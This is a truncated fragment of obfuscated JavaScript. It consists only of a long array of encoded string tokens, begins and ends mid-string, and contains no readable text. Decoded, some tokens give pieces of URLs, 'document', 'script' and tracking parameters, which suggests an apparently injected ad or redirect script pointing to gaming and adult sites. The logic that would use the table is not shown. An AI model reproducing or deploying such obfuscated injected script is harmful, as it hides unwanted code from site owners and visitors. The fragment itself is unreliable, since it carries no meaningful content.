q','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','D